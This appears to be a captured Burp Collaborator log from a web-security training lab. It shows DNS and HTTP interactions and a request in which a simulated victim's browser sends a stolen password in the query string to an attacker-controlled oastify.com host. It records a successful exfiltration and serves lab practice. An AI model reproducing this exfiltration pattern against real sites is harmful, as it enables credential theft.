 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 34.242.153.255
2 2025-jul-25 23:13:20.682 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 34.242.153.255
3 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 3.251.104.146
4 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 3.251.120.0
5 2025-jul-25 23:13:20.706 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
6 2025-jul-25 23:13:20.782 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?password=ndv4fh8i9bkbne8q34ge HTTP/1.1
2 Host: g2jnv858dctz3ednwiq49u97xy3vrlfa.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0a9e00b50340e0478038ee8c007c008a.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a9e00b50340e0478038ee8c007c008a.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9